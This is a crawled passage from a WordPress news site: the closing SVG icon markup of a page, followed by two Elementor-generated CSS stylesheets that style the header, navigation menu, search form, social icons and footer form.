fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.441 seconds, on January 17, 2026 @ 11:12 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1768323974
body_size: 2126
content:
.elementor-150 .elementor-element.elementor-element-6f738443 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-6f738443{border-style:double;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-058b082 );padding:5px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{background-color:#EDEDEF;font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDEF;padding:10px 60px 10px 60px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button-content-wrapper{flex-direction:row;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:hover svg, .elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-2bf08ab5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:32%;transition-duration:0.5s;}.elementor-150 .elementor-element.elementor-element-442cca3d:hover img{opacity:0.65;}.elementor-150 .elementor-element.elementor-element-339d8dfb{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-339d8dfb > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon i{color:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon svg{fill:#B8B8B8;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover i{color:#6C926A;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-social-icon:hover svg{fill:#6C926A;}.elementor-bc-flex-widget .elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__container{min-height:36px;}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:#6C926A;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input, .elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#EDEDEF;border-color:var( --e-global-color-dfceda1 );border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-150 .elementor-element.elementor-element-7af2306a:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-150 .elementor-element.elementor-element-7af2306a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-7af2306a .elementor-search-form__submit:focus{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown a.highlighted{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"SF Pro", Sans-serif;text-transform:uppercase;font-style:normal;}.elementor-150 .elementor-element.elementor-element-1cb739a7:not(.elementor-motion-effects-element-type-background), .elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-1cb739a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-150 .elementor-element.elementor-element-1cb739a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-150 .elementor-element.elementor-element-6a7125d9 > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 0px;border-color:#00000099;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:17px;padding-right:17px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item:after{border-color:#6C926A;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:15px 10px 15px 0px;border-color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );text-decoration:var( --e-global-typography-1048b30-text-decoration );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:hover svg, .elementor-150 .elementor-element.elementor-element-6a7125d9 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:hover, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle:focus{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-150 .elementor-element.elementor-element-2bf08ab5{width:49%;}.elementor-150 .elementor-element.elementor-element-39d1b4d{width:100%;}}@media(max-width:1024px){.elementor-150 .elementor-element.elementor-element-6f738443{border-width:0px 0px 4px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );padding:12px 30px 12px 30px;}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:start;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:220px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:left;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown{border-width:20px 20px 20px 20px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-6f738443{padding:15px 0px 15px 0px;}.elementor-150 .elementor-element.elementor-element-5ed31d02 .elementor-button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-150 .elementor-element.elementor-element-442cca3d{text-align:center;}.elementor-150 .elementor-element.elementor-element-442cca3d img{width:117px;}.elementor-150 .elementor-element.elementor-element-339d8dfb .elementor-widget-container{text-align:center;}.elementor-150 .elementor-element.elementor-element-39d1b4d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-150 .elementor-element.elementor-element-7af2306a{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;align-self:center;}.elementor-150 .elementor-element.elementor-element-7af2306a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-150 .elementor-element.elementor-element-7af2306a input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-150 .elementor-element.elementor-element-cdfec34{width:auto;max-width:auto;--nav-menu-icon-size:28px;}.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1768323974
body_size: 2107
content:
.elementor-186 .elementor-element.elementor-element-77c13e0b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 20px 50px 20px;}.elementor-186 .elementor-element.elementor-element-77c13e0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-2296d5e0 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-186 .elementor-element.elementor-element-2296d5e0{text-align:center;}.elementor-186 .elementor-element.elementor-element-2296d5e0 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-56e24a7{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-widget-container{text-align:center;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon{background-color:#FBF6EF00;--icon-padding:0.3em;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon i{color:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon svg{fill:var( --e-global-color-dfceda1 );}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-56e24a7 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-783b610b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-783b610b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-3b4e50d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 30px 0px 30px;}.elementor-186 .elementor-element.elementor-element-3b4e50d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-58fcbb24{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-186 .elementor-element.elementor-element-42355ed1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-186 .elementor-element.elementor-element-42355ed1 .elementor-icon-list-text{transition:color 0.3s;}.elementor-186 .elementor-element.elementor-element-722f5195{--image-transition-duration:1140ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-186 .elementor-element.elementor-element-5977d9f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-186 .elementor-element.elementor-element-5977d9f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-483d0074:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a141cd2 );}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 30px 50px 30px;}.elementor-186 .elementor-element.elementor-element-483d0074 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-186 .elementor-element.elementor-element-1e5c04f3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-186 .elementor-element.elementor-element-1902f952{text-align:start;}.elementor-186 .elementor-element.elementor-element-1902f952 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field, .elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button{font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-186 .elementor-element.elementor-element-2680f74 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-186 .elementor-element.elementor-element-2680f74{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-186 .elementor-element.elementor-element-7afed17e > .elementor-element-populated > 